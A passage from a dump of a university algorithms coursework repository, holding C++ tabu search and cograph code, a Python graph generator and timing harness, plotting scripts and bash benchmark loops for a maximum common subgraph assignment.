str(len(subComun.aristas)) + '')\n\n\t\t\n\t\tfor a in subComun.aristas:\n\t\t\tprint(str(a.nodo1.numero) + ' - '+str(a.nodo2.numero))\n\n\n\t\t# Ya tengo el subgrafo comun creado, ahora lo copio dos veces.\n\n\t\tg1 = Grafo()\n\t\tg2 = Grafo()\n\n\t\ti = 0\n\t\twhile i < len(subComun.nodos):\n\t\t\tg1.nodos.append(subComun.nodos[i])\n\t\t\tg2.nodos.append(subComun.nodos[i])\n\t\t\ti += 1\n\n\t\ti = 0\n\t\twhile i < len(subComun.aristas):\n\t\t\tg1.aristas.append(subComun.aristas[i])\n\t\t\tg2.aristas.append(subComun.aristas[i])\n\t\t\ti += 1\n\n\t\t# Ahora hago las conecciones\n\t#print(len(sys.argv))\n\t#print(sys.argv[1])\n\tif len(sys.argv) == 4 and sys.argv[1] == KEYWORD_HARDCODEADO:\n\t\t\n\t\tarchivoEntrada = sys.argv[2]\n\t\tcomandoEjecutar = sys.argv[3]\n\t\tdata = 'asd'\n\n\t\twith open(archivoEntrada, 'r') as f:\n\t\t\tdata = f.read()\n\n\t\t#print(data)\n\t\tprint(correr(comandoEjecutar, data))\n"
},
{
"alpha_fraction": 0.5890411138534546,
"alphanum_fraction": 0.6164383292198181,
"avg_line_length": 13.600000381469727,
"blob_id": "269629b766ff6a1f8daa137017d99e2d4e3baf1e",
"content_id": "1032b6126c147afc26dc52a7180818903ca073f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 73,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 5,
"path": "/TabuC++/Makefile",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "make:\n\tclang++ -std=c++14 -g -o tabu tabu.cpp\n\nclean:\n\trm -f tabu tabu.o\n"
},
{
"alpha_fraction": 0.5984455943107605,
"alphanum_fraction": 0.6683937907218933,
"avg_line_length": 24.733333587646484,
"blob_id": "1c623476f1c616a45eae6f8ad1f4494a98c49991",
"content_id": "644889338783c20ecedd9e7b273e888ff66c338e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 386,
"license_type": "no_license",
"max_line_length": 170,
"num_lines": 15,
"path": "/Busqueda local/src/busqueda/local/pCGK.sh",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nrm -f 3.out \nN1=\"50\"\nN2=\"50\"\nincN=\"5\"\nterm=\"100\"\nwhile [[ $N1 -le $term ]]\ndo\n echo \"Iteracion #$N2\"\n echo \"$N1\" >> 3.out\n python3.5 generador.py tiempos_comparacion $N1 0 $N2 0 \"java BusquedaLocal tiempos\" \"java BusquedaLocal\" \"java BusquedaLocalReducida\" 1 Input3 trash.out 3.out Cografo\n N1=$(($N1+$incN))\ndone\npython graficar.py Cual 3.out pCGK.png\n"
},
{
"alpha_fraction": 0.47545167803764343,
"alphanum_fraction": 0.49607226252555847,
"avg_line_length": 29.130178451538086,
"blob_id": "c7f04f85bd4d6c0e8c44ad371b2a1d52a81a1a1f",
"content_id": "3738a487cc45dd386ae1d5b4980554583fad8153",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5092,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 169,
"path": "/TabuC++/tabu.cpp",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#include \"tabu.hpp\"\n/*TIEMPOS*/\n#include <sys/time.h>\n\n/*TIEMPOS*/using std::cerr;\n\n/*TIEMPOS*/timeval timeStart,timeEnd;\n/*TIEMPOS*/\n/*TIEMPOS*/void init_time()\n/*TIEMPOS*/{\n/*TIEMPOS*/ gettimeofday(&timeStart,NULL);\n/*TIEMPOS*/}\n/*TIEMPOS*/\n/*TIEMPOS*/double get_time()\n/*TIEMPOS*/{\n/*TIEMPOS*/ gettimeofday(&timeEnd,NULL);\n/*TIEMPOS*/ return (1000000*(timeEnd.tv_sec-timeStart.tv_sec)+(timeEnd.tv_usec-timeStart.tv_usec))/1000000.0;\n/*TIEMPOS*/}\n\nint listaTamMax = 10;\nint itMax = 100;\nint itSinMejMax = 25;\n\nbool criterioDeParada(int iteraciones, int iteracionesSinMejorar, bool CPmaxIt, bool CPmaxItSinMej)\n{\n if (CPmaxIt && iteraciones >= itMax) return true;\n if (CPmaxItSinMej && iteracionesSinMejorar >= itSinMejMax) return true;\n return false;\n}\n\nunique_ptr<Sol> tabuSearch (Grafo& Gmax, Grafo& Gmin, Sol& solActual, bool CPmaxIt = true, bool CPmaxItSinMej = true)\n{\n Sol solMax(solActual);\n list<int> listaTabu;\n\n int iteraciones = 0;\n int iteracionesSinMejorar = 0;\n\n do\n {\n ++iteraciones;\n Sol maxIt;\n int indiceMax = 0;\n for (int i = 0; i < Gmax.n; ++i)\n {\n bool forbidden = false;\n for (auto& p : listaTabu)\n {\n if (i == p) \n {\n forbidden = true;\n break;\n }\n }\n if (forbidden) continue;\n for (int j = 0; j < solActual.n; ++j)\n {\n Sol copia(solActual);\n int k;\n for (k = 0; k < copia.n; ++k)\n {\n if (copia.iso[k].first == i)\n {\n copia.iso[k].first = copia.iso[j].first;\n copia.iso[j].first = i;\n break;\n }\n }\n if (k == copia.n) copia.iso[j].first = i;\n copia.recalcularAristas(Gmax, Gmin);\n\n if (maxIt.n == 0 || copia.m > maxIt.m) \n {\n maxIt = move(copia);\n indiceMax = i;\n }\n }\n }\n listaTabu.push_front(indiceMax);\n if (listaTabu.size() == Gmax.n || listaTabu.size() > listaTamMax) listaTabu.pop_back();\n ++iteracionesSinMejorar;\n if (maxIt.m > solMax.m) \n {\n iteracionesSinMejorar = 0;\n solMax = maxIt;\n }\n solActual = maxIt;\n } while (!criterioDeParada(iteraciones, iteracionesSinMejorar, CPmaxIt, CPmaxItSinMej));\n unique_ptr<Sol> res(new Sol(move(solMax)));\n return res;\n}\n\nint main(int argc, char** argv)\n{\n //argv[1] = archivo de entrada con la solucion del goloso\n //argv[2] = booleano que indica si activamos maxima cant. de iteraciones\n //argv[3] = booleano que indica si activamos maxima cant. de iteraciones sin mejora\n //argv[4] = listaTamMax\n //argv[5] = itMax\n //argv[6] = itSinMejMax\n /*TIEMPOS*/init_time();\n auto a = parseInput();\n if (a[0]->n > a[1]->n) \n {\n Grafo& Gmax = *(a[0]);\n Grafo& Gmin = *(a[1]);\n if (argc == 1)\n {\n Sol solActual(Gmax, Gmin);\n auto res = tabuSearch(Gmax, Gmin, solActual);\n res->output(cout, Gmax, Gmin, true);\n }\n else\n {\n listaTamMax = stoi(argv[4]);\n itMax = stoi(argv[5]);\n itSinMejMax = stoi(argv[6]);\n Sol solActual(argv[1], Gmax, Gmin, true);\n auto res = tabuSearch(Gmax, Gmin, solActual, stoi(argv[2]), stoi(argv[3]));\n if (argc > 7) cout << res->m << '\\n' << get_time() << '\\n';\n else res->output(cout, Gmax, Gmin, true);\n }\n }\n else\n {\n Grafo& Gmax = *(a[1]);\n Grafo& Gmin = *(a[0]);\n if (argc == 1)\n {\n Sol solActual(Gmax, Gmin);\n auto res = tabuSearch(Gmax, Gmin, solActual);\n res->output(cout, Gmax, Gmin, false);\n }\n else\n {\n listaTamMax = stoi(argv[4]);\n itMax = stoi(argv[5]);\n itSinMejMax = stoi(argv[6]);\n Sol solActual(argv[1], Gmax, Gmin, false);\n auto res = tabuSearch(Gmax, Gmin, solActual, stoi(argv[2]), stoi(argv[3]));\n if (argc > 7) cout << res->m << '\\n' << get_time() << '\\n';\n else res->output(cout, Gmax, Gmin, false);\n }\n }\n return 0;\n}\n\narray<unique_ptr<Grafo>, 2> parseInput()\n{\n int n1, m1, n2, m2;\n cin >> n1 >> m1 >> n2 >> m2;\n unique_ptr<Grafo> G1 = unique_ptr<Grafo>(new Grafo(n1, m1));\n unique_ptr<Grafo> G2 = unique_ptr<Grafo>(new Grafo(n2, m2));\n for (int i = 0; i < G1->m; ++i)\n {\n int temp1, temp2;\n cin >> temp1 >> temp2;\n G1->ady[temp1][temp2] = 1;\n G1->ady[temp2][temp1] = 1;\n }\n for (int i = 0; i < G2->m; ++i)\n {\n int temp1, temp2;\n cin >> temp1 >> temp2;\n G2->ady[temp1][temp2] = 1;\n G2->ady[temp2][temp1] = 1;\n }\n return array<unique_ptr<Grafo>, 2>({move(G1), move(G2)});\n}\n"
},
{
"alpha_fraction": 0.668767511844635,
"alphanum_fraction": 0.6838235259056091,
"avg_line_length": 29.382978439331055,
"blob_id": "d8a056d7173f826493b5e5fb6ef3d484f7b07865",
"content_id": "45b4f4f12c2fae1551f94461be8d221820ffd219",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2856,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 94,
"path": "/informe/Python/CoTree.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport pydot\n\nCoTree = pydot.Dot(graph_type = 'digraph')\n\nnode_1 = pydot.Node(\"1\", style = \"filled\", fillcolor = \"Black\", fontcolor = \"White\")\nnode_0fst = pydot.Node(\"2\", label = \"0\", style = \"filled\", fillcolor = \"Black\", fontcolor = \"White\")\nnode_0snd = pydot.Node(\"3\", label = \"0\", style = \"filled\", fillcolor = \"Black\", fontcolor = \"White\")\n\nnode_A = pydot.Node(\"Nodo A\", shape = \"rectangle\")\nnode_B = pydot.Node(\"Nodo B\", shape = \"rectangle\")\nnode_C = pydot.Node(\"Nodo C\", shape = \"rectangle\")\nnode_D = pydot.Node(\"Nodo D\", shape = \"rectangle\")\n\nCoTree.add_node(node_0fst)\nCoTree.add_node(node_A)\nCoTree.add_node(node_B)\nCoTree.add_edge(pydot.Edge(node_0fst, node_A))\nCoTree.add_edge(pydot.Edge(node_0fst, node_B))\nCoTree.write_png('CoTree0.png')\n\nCoTree.add_node(node_1)\nCoTree.add_node(node_0snd)\nCoTree.add_node(node_C)\nCoTree.add_node(node_D)\n\nCoTree.add_edge(pydot.Edge(node_1, node_0fst))\nCoTree.add_edge(pydot.Edge(node_1, node_0snd))\nCoTree.add_edge(pydot.Edge(node_0snd, node_C))\nCoTree.add_edge(pydot.Edge(node_0snd, node_D))\n\nCoTree.write_png('CoTree1.png')\n\nGraph = pydot.Dot(graph_type = 'graph')\n\nnode_A = pydot.Node(\"Nodo A\")\nnode_B = pydot.Node(\"Nodo B\")\n\nGraph.add_node(node_A)\nGraph.add_node(node_B)\n\nGraph.write_png('ej0Graph.png')\n\nnode_C = pydot.Node(\"Nodo C\")\nnode_D = pydot.Node(\"Nodo D\")\nGraph.add_node(node_C)\nGraph.add_node(node_D)\n\nGraph.add_edge(pydot.Edge(node_A, node_C))\nGraph.add_edge(pydot.Edge(node_A, node_D))\nGraph.add_edge(pydot.Edge(node_B, node_C))\nGraph.add_edge(pydot.Edge(node_B, node_D))\n\nGraph.write_png('ej1Graph.png')\n\nCTBin = pydot.Dot(graph_type = \"digraph\")\n\nnode_0fst = pydot.Node(\"2\", label = \"0\", style = \"filled\", fillcolor = \"Black\", fontcolor = \"White\")\nnode_0snd = pydot.Node(\"3\", label = \"0\", style = \"filled\", fillcolor = \"Black\", fontcolor = \"White\")\n\nnode_A = pydot.Node(\"Nodo A\", shape = \"rectangle\")\nnode_B = pydot.Node(\"Nodo B\", shape = \"rectangle\")\nnode_C = pydot.Node(\"Nodo C\", shape = \"rectangle\")\n\nCTBin.add_node(node_0fst)\nCTBin.add_node(node_0snd)\nCTBin.add_node(node_A)\nCTBin.add_node(node_B)\nCTBin.add_node(node_C)\nCTBin.add_edge(pydot.Edge(node_0fst, node_A))\nCTBin.add_edge(pydot.Edge(node_0fst, node_0snd))\nCTBin.add_edge(pydot.Edge(node_0snd, node_B))\nCTBin.add_edge(pydot.Edge(node_0snd, node_C))\n\nCTBin.write_png('CoTreeBin.png')\n\nCT = pydot.Dot(graph_type = \"digraph\")\n\nnode_0 = pydot.Node(\"2\", label = \"0\", style = \"filled\", fillcolor = \"Black\", fontcolor = \"White\")\n\nnode_A = pydot.Node(\"Nodo A\", shape = \"rectangle\")\nnode_B = pydot.Node(\"Nodo B\", shape = \"rectangle\")\nnode_C = pydot.Node(\"Nodo C\", shape = \"rectangle\")\n\nCT.add_node(node_0fst)\nCT.add_node(node_A)\nCT.add_node(node_B)\nCT.add_node(node_C)\nCT.add_edge(pydot.Edge(node_0, node_A))\nCT.add_edge(pydot.Edge(node_0, node_B))\nCT.add_edge(pydot.Edge(node_0, node_C))\n\nCT.write_png('CT.png')\n"
},
{
"alpha_fraction": 0.7001545429229736,
"alphanum_fraction": 0.7109737396240234,
"avg_line_length": 23.884614944458008,
"blob_id": "3b453d0530b01cba23687ecf8f74e3c067a46f54",
"content_id": "f2290f99decf096ee71835f3c0e4bfb98af8f6ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 647,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 26,
"path": "/Graficador Grafo/graph.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "import networkx as nx\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport sys\n\n\nif len(sys.argv) == 3:\n\tfilename = sys.argv[1]\n\tNombreSalida = sys.argv[2]\t\n\ttxt = open(filename)\n\tG = nx.Graph()\t\n\tfor line in txt:\n\t\tnodos = line.split()\n\t\tprint nodos\t\n \t\tG.add_edge(nodos[0] , nodos[1] )\n\tpos = nx.spring_layout(G,scale=1) #default to scale=1\n\tnx.draw(G,pos, with_labels=True)\n\t\n\tplt.savefig(NombreSalida+\".png\", format=\"PNG\")\n\tplt.show()\n\nelse:\n\tprint \"Para ejecutar el graficador:\"\n\tprint \"python graph.py ArchivoEntrada NombreSalida\"\n\tprint \"ArchivoEntrada archivo con las aristas\"\n\tprint \"NombreSalida nombre de salida para la imagen\"\n"
},
{
"alpha_fraction": 0.4672747552394867,
"alphanum_fraction": 0.4843975007534027,
"avg_line_length": 25.935344696044922,
"blob_id": "3a17de27b884d00f5803cfa022a8455e746ddee7",
"content_id": "e11b7129525e72e59cf1850b13bdcb701b45db68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6249,
"license_type": "no_license",
"max_line_length": 180,
"num_lines": 232,
"path": "/C++/main.cpp",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#include \"cograph.hpp\"\n/*TIEMPOS*/\n#include <sys/time.h>\n\n/*TIEMPOS*/using std::cerr;\n\n/*TIEMPOS*/timeval timeStart,timeEnd;\n/*TIEMPOS*/\n/*TIEMPOS*/void init_time()\n/*TIEMPOS*/{\n/*TIEMPOS*/ gettimeofday(&timeStart,NULL);\n/*TIEMPOS*/}\n/*TIEMPOS*/\n/*TIEMPOS*/double get_time()\n/*TIEMPOS*/{\n/*TIEMPOS*/ gettimeofday(&timeEnd,NULL);\n/*TIEMPOS*/ return (1000000*(timeEnd.tv_sec-timeStart.tv_sec)+(timeEnd.tv_usec-timeStart.tv_usec))/1000000.0;\n/*TIEMPOS*/}\n\nint main()\n{\n /*TIEMPOS*/init_time();\n auto a = parseInput();\n CoGrafo CG(*(a[0]));\n auto res = MCES(CG.raiz, (*(a[1])).n);\n GrafoIsomorfo H(get<1>((*res).back()), *(a[0]));\n cout << H;\n /*TIEMPOS*/cerr << get_time() << '\\n';\n return 0;\n}\n\n// el vector<list<int>> representa una particion de vertices (el parametro de entrada) en componentes conexas\n// es decir, cada list<int> es una componente conexa, y el conjunto es un vector de eso\nunique_ptr<vector<list<int>>> CoGrafo::BFS (bool complementado, const Grafo& G, list<int>& vertices)\n{\n unique_ptr<vector<list<int>>> res(new vector<list<int>>());\n //mas comodo trabajar con referencias\n auto& CCs = *res;\n\n queue<int> Q;\n CCs.push_back(list<int>{});\n int prox = vertices.back();\n Q.push(prox);\n vertices.pop_back();\n\n while (!Q.empty())\n {\n int nuevo = Q.front();\n CCs[0].push_back(nuevo);\n Q.pop();\n for (auto v = vertices.begin(); v != vertices.end(); v++)\n {\n if (complementado? !G.ady[nuevo][*v] : G.ady[nuevo][*v])\n {\n Q.push(*v);\n vertices.erase(v);\n v--;\n }\n }\n }\n\n if (!vertices.empty())\n {\n CCs.push_back(move(vertices));\n }\n\n return res;\n}\n\nCoGrafo::Nodo* CoGrafo::recursion (const Grafo& G, list<int>& vertices)\n{\n if (vertices.size() == 1)\n {\n CoGrafo::Nodo* leaf = new CoGrafo::Hoja(vertices.back());\n return leaf;\n }\n else\n {\n bool bit = false;\n auto v2 = vertices;\n auto res = BFS(false, G, vertices);\n unique_ptr<vector<list<int>>> res2;\n if (res->size() == 1) \n {\n res = BFS(true, G, v2);\n bit = true;\n }\n\n auto intern = new CoGrafo::Interno(bit, res->size());\n for (int i = 0; i < res->size(); ++i)\n {\n intern->hijos[i] = recursion(G, (*res)[i]);\n }\n return intern;\n }\n}\n\nCoGrafo::CoGrafo (Grafo& G): raiz(nullptr) \n{\n list<int> vertices;\n for (int i = 0; i < G.n; i++) vertices.push_back(i);\n raiz = recursion(G, vertices);\n}\n\nCoGrafo::~CoGrafo() { del(raiz); }\n\nvoid CoGrafo::del (Nodo *r)\n{\n auto N = dynamic_cast<CoGrafo::Interno*>(r);\n if (N) \n {\n for (auto* x : N->hijos) del(x);\n delete N;\n }\n else\n {\n delete r;\n }\n}\n\nostream& CoGrafo::printRec (ostream& ostr, Nodo *r)\n{\n auto N = dynamic_cast<CoGrafo::Interno*>(r);\n if (N) \n {\n ostr << \"(\\\"\" << N->bit << \"\\\" \";\n for (auto* x : N->hijos) \n {\n printRec(ostr, x);\n ostr << \" \";\n }\n ostr << \")\";\n return ostr;\n }\n else\n {\n auto N = dynamic_cast<CoGrafo::Hoja*>(r);\n ostr << N->valor;\n return ostr;\n }\n}\n\nunique_ptr<vector<tuple<int, list<int>>>> MCES (CoGrafo::Nodo* r, int K)\n{\n auto N = dynamic_cast<CoGrafo::Interno*>(r);\n if (N) \n {\n auto PD1 = MCES(N->hijos[0], K);\n auto PD2 = MCES(N->hijos[1], K);\n unique_ptr<vector<tuple<int, list<int>>>> res( new vector<tuple<int, list<int>>>(min(static_cast<int>(PD1->size() + PD2->size()) - 1, K + 1), make_tuple(-1, list<int>())));\n vector<int> maximos(res->size());\n for (int i = 0; i < PD1->size(); ++i)\n {\n for (int j = 0; j < PD2->size() && i + j <= K; j++)\n {\n int l = i + j;\n int suma = get<0>((*PD1)[i]) + get<0>((*PD2)[j]);\n if (N->bit) suma += i * j;\n if (suma > get<0>((*res)[l]))\n {\n get<0>((*res)[l]) = suma;\n maximos[l] = i;\n }\n }\n }\n for (int l = 0; l < maximos.size(); ++l)\n {\n int i = maximos[l];\n int j = l - i;\n get<1>((*res)[l]) = get<1>((*PD1)[i]);\n auto copiaListaPD2 = get<1>((*PD2)[j]);\n get<1>((*res)[l]).splice(get<1>((*res)[l]).end(), copiaListaPD2);\n }\n return res;\n }\n else\n {\n auto N = dynamic_cast<CoGrafo::Hoja*>(r);\n unique_ptr<vector<tuple<int, list<int>>>> res( new vector<tuple<int, list<int>>>({make_tuple(0, list<int>{}), make_tuple(0, list<int>{N->valor})}));\n return res;\n }\n}\n\narray<unique_ptr<Grafo>, 2> parseInput()\n{\n int n1, m1, n2, m2;\n cin >> n1 >> m1 >> n2 >> m2;\n unique_ptr<Grafo> G1 = unique_ptr<Grafo>(new Grafo(n1, m1));\n unique_ptr<Grafo> G2 = unique_ptr<Grafo>(new Grafo(n2, m2));\n for (int i = 0; i < G1->m; ++i)\n {\n int temp1, temp2;\n cin >> temp1 >> temp2;\n G1->ady[temp1][temp2] = true;\n G1->ady[temp2][temp1] = true;\n }\n for (int i = 0; i < G2->m; ++i)\n {\n int temp1, temp2;\n cin >> temp1 >> temp2;\n G2->ady[temp1][temp2] = true;\n G2->ady[temp2][temp1] = true;\n }\n return array<unique_ptr<Grafo>, 2>({move(G1), move(G2)});\n}\n\nGrafoIsomorfo::GrafoIsomorfo (list<int>& listaRes, Grafo& G): n(listaRes.size()), m(0), ady() \n{\n int i = 0;\n for (auto it = listaRes.begin(); it != listaRes.end(); ++it, ++i)\n {\n auto itAdy = it;\n int j = i + 1;\n for (++itAdy; itAdy != listaRes.end(); ++itAdy, ++j)\n {\n if (G.ady[*it][*itAdy]) ady.push_back(make_tuple(i, j));\n }\n }\n m = ady.size();\n CG = move(listaRes);\n}\n\nostream& operator<<(ostream& ostr, const GrafoIsomorfo& H)\n{\n ostr << H.n << \" \" << H.m << '\\n';\n for (auto it = H.CG.begin(); it != H.CG.end(); ++it) ostr << *it << \" \";\n ostr << '\\n';\n for (int i = 0; i < H.n; ++ i) ostr << i << \" \";\n ostr << '\\n';\n for (auto& t : H.ady) ostr << get<0>(t) << \" \" << get<1>(t) << '\\n';\n return ostr;\n}\n"
},
{
"alpha_fraction": 0.5555555820465088,
"alphanum_fraction": 0.6600000262260437,
"avg_line_length": 27.125,
"blob_id": "73b9c150f53a374be0b6f2307f11f7d44287029a",
"content_id": "ca26e8e8ab0dfd1f4f9a6a9446d79ea80a1696b9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 16,
"path": "/Busqueda local/src/busqueda/local/pN1C.sh",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nrm -f 1.out 1R.out\nN1=\"50\"\nE1=\"150\"\nN2=\"50\"\nincN=\"25\"\nterm=\"200\"\nwhile [[ $N2 -le $term ]]\ndo\n echo \"Iteracion #$N2\"\n python3 generador.py tiempos_generados $N1 $E1 $N2 $(($N2 * 10)) \"java BusquedaLocal tiempos\" 10 Input1 1.out\n python3 generador.py tiempos_generados $N1 $E1 $N2 $(($N2 * 10)) \"java BusquedaLocalReducida tiempos\" 10 Input1 1R.out\n N2=$(($N2+$incN))\ndone\npython graficar.py N1C 1R.out 1.out pN1C.png\n"
},
{
"alpha_fraction": 0.4758879840373993,
"alphanum_fraction": 0.4926229417324066,
"avg_line_length": 35.50872802734375,
"blob_id": "b33e67fd48af9f5b1eb7627577136c0c2a8a9edb",
"content_id": "1c78e72485b477a2dcd315ca16de7332b73a5932",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14640,
"license_type": "no_license",
"max_line_length": 322,
"num_lines": 401,
"path": "/generador.py",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "import subprocess\nimport sys\nfrom shutil import copyfile\nimport random\nimport os\n\nhayNumpy = False\n\ntry:\n import numpy as np\n hayNumpy = True\nexcept ImportError:\n pass\n\nKEYWORD_HARDCODEADO = 'hardcoded'\nKEYWORD_TIEMPOS_GENERADOS = 'tiempos_generados'\nKEYWORD_TIEMPOS_DE_ARCHIVOS = 'tiempos_archivos'\nKEYWORD_TIEMPOS_Y_COMPARACION = 'tiempos_comparacion'\nKEYWORD_CALCULAR_TIEMPOS_TOMADOS = 'calcular'\nKEYWORD_AYUDA = 'help'\n\nTAB = \"\\t\"\nESPACIO = \" \"\nSALTO_LINEA = \"\\n\"\n\n\nclass Nodo(object):\n \"\"\"docstring for Nodo\"\"\"\n def __init__(self, numero):\n super(Nodo, self).__init__()\n self.numero = numero\n self.aristas = []\n\n def conectarArista(self, arista):\n self.aristas.append(arista)\n\nclass Arista(object):\n \"\"\"docstring for Arista\"\"\"\n def __init__(self, nodo1, nodo2):\n super(Arista, self).__init__()\n self.nodo1 = nodo1\n self.nodo2 = nodo2\n\n def otraPunta(self, nodo):\n if(self.nodo1 == nodo):\n return self.nodo2\n\n if(self.nodo2 == nodo):\n return self.nodo1\n\n return None\n\nclass Grafo(object):\n \"\"\"docstring for Grafo\"\"\"\n def __init__(self):\n super(Grafo, self).__init__()\n self.nodos = []\n self.aristas = []\n\n \n\ndef imprimir(aristas):\n for a in aristas:\n print(a.nodo1.numero, a.nodo2.numero)\n\ndef estanConectados(nodo1, nodo2):\n for a in nodo1.aristas:\n if(a.otraPunta(nodo1) == nodo2):\n return True\n \n return False\n\ndef crearArista(nodos, aristas, i, v):\n aristas.append(Arista(nodos[i], nodos[v]))\n nodos[i].conectarArista(aristas[len(aristas) - 1])\n nodos[v].conectarArista(aristas[len(aristas) - 1])\n\ndef todosLosNodosTienenMismoGrado(nodos):\n grado = None\n for n in nodos:\n print(str(n.numero) + ':' + str(len(n.aristas)))\n if grado == None:\n grado = len(n.aristas)\n elif len(n.aristas) != grado:\n return False\n\n return True\n\ndef obtenerAristasParaSubgrafoComun(aristas, nodos, cant):\n salida = []\n \n while(todosLosNodosTienenMismoGrado(nodos)):\n random.shuffle(aristas)\n salida = []\n i = 0\n while i < cant:\n salida.append(aristas[i])\n i += 1\n\n return salida\n\ndef correr(comandoEjecutar, entrada):\n if(comandoEjecutar == \"nada\"):\n return \"\"\n \n datos = bytearray()\n datos.extend(map(ord, entrada))\n \n if sys.version_info >= (3,5):\n ret = subprocess.run(comandoEjecutar, shell=True, input=datos, stdout=subprocess.PIPE)\n return ret.stdout\n else:\n with open(\"temp.txt\", 'w') as f:\n f.write(entrada)\n\n if len(comandoEjecutar.split()) >= 3:\n comandoEjecutar = comandoEjecutar + ' archivo \\\"temp.txt\\\"'\n else:\n comandoEjecutar = comandoEjecutar + ' asd archivo \\\"temp.txt\\\"'\n\n p = subprocess.Popen(comandoEjecutar, shell=True, stdout=subprocess.PIPE)\n out, err = p.communicate()\n print('OUT: '+str(out))\n print('')\n print('ERROR: '+ str(err))\n #print(err)\n out = str(out)\n out = out.strip()\n out = out[2:len(out) - 1]\n return out.strip()\n\ndef generarGrafo(cantNodos, cantAristas):\n g = Grafo()\n\n i = 0\n print('\\t\\tCreando nodos...')\n \n for i in range(cantNodos):\n g.nodos.append(Nodo(i))\n\n nodosIndices = list(range(cantNodos))\n nodosIndices2 = list(range(cantNodos))\n \n random.shuffle(nodosIndices)\n random.shuffle(nodosIndices2)\n\n i = 0\n print('\\t\\tCreando aristas...')\n for x in range(len(g.aristas), cantAristas):\n v = random.randint(0, cantNodos - 1)\n i = random.randint(0, cantNodos - 1)\n\n while(i == v or estanConectados(g.nodos[i], g.nodos[v])):\n v = random.randint(0, cantNodos - 1)\n i = random.randint(0, cantNodos - 1)\n\n crearArista(g.nodos, g.aristas, i, v)\n\n return g\n\ndef printArista(a, prepend = '', append = ''):\n print(prepend + str(a.nodo1.numero) + ' - ' + str(a.nodo2.numero) + append)\n\ndef esNumero(s):\n try:\n float(s)\n return True\n except ValueError:\n return False\n\ndef chequearSalida(ret):\n partes = ret.split()\n todosNumeros = True\n\n for p in partes:\n if len(p) > 0 and not esNumero(p):\n todosNumeros = False\n\n if todosNumeros:\n return True\n else:\n print('\\tRETORNO INVALIDO')\n print(ret)\n\n return todosNumeros\n\ndef cografo (a, b):\n if (a + 1 == b):\n return (str(), 0)\n else:\n m = 0\n i = np.random.randint(a + 1, b)\n lhs, m1 = cografo(a, i)\n rhs, m2 = cografo(i, b)\n m += m1 + m2\n bit = np.random.binomial(1, 0.5)\n res = str()\n if (bit == 1):\n for j in range(a, i):\n for k in range(i, b):\n res += str(j) + ESPACIO + str(k) + SALTO_LINEA\n m += 1\n return (lhs + res + rhs, m)\n\ndef completo (N2):\n res = str()\n for i in range(N2):\n for j in range(i + 1, N2):\n res += str(i) + ESPACIO + str(j) + SALTO_LINEA\n return res\n\ndef generarCografo(N1, N2):\n res, m = cografo(0, N1)\n res = str(N1) + ESPACIO + str(m) + ESPACIO + str(N2) + ESPACIO + str(int(N2 * (N2 - 1) / 2)) + SALTO_LINEA + res\n return res + completo(N2)\n\nif(len(sys.argv) == 2 or sys.argv[1] == KEYWORD_AYUDA):\n print(\"Uso: python generador.py \" + KEYWORD_TIEMPOS_GENERADOS + \" <cantNodosGrafo1> <cantAristasGrafo1> <cantNodosGrafo2> <cantAristasGrafo2> <comandoEjecutar> <iteraciones> <carpetaEntradas> <archivoSalida>\")\n print(\"o\")\n print(\"Uso: python generador.py \" + KEYWORD_TIEMPOS_Y_COMPARACION + \" <cantNodosGrafo1> <cantAristasGrafo1> <cantNodosGrafo2> <cantAristasGrafo2> <comandoEjecutarTiempos> <comandoEjecutarComparacion1> <comandoEjecutarComparacion2> <iteraciones> <carpetaEntradas> <archivoSalidaTiempos> <archivoSalidaComparacion>\")\n print(\"o\")\n print(\"python generador.py \" + KEYWORD_HARDCODEADO + \" <archivoEntrada> <comandoEjecutar>\")\n\nif(sys.argv[1] == KEYWORD_TIEMPOS_GENERADOS):\n print(sys.argv)\n \n #cantNodosSubgrafoComun = int(sys.argv[1])\n #cantAristasSubgrafoComun = int(sys.argv[2])\n cantNodosGrafo1 = int(sys.argv[2])\n cantAristasGrafo1 = int(sys.argv[3])\n cantNodosGrafo2 = int(sys.argv[4])\n cantAristasGrafo2 = int(sys.argv[5])\n comandoEjecutar = sys.argv[6]\n iteraciones = int(sys.argv[7])\n carpetaEntradas = sys.argv[8]\n archivoSalida = sys.argv[9]\n\nif(sys.argv[1] == KEYWORD_TIEMPOS_Y_COMPARACION):\n cantNodosGrafo1 = int(sys.argv[2])\n cantAristasGrafo1 = int(sys.argv[3])\n cantNodosGrafo2 = int(sys.argv[4])\n cantAristasGrafo2 = int(sys.argv[5])\n comandoEjecutar = sys.argv[6]\n comandoEjecutarComparacion1 = sys.argv[7]\n comandoEjecutarComparacion2 = sys.argv[8]\n iteraciones = int(sys.argv[9])\n carpetaEntradas = sys.argv[10]\n archivoSalida = sys.argv[11]\n archivoSalidaComparacion = sys.argv[12]\n esCografo = False\n if 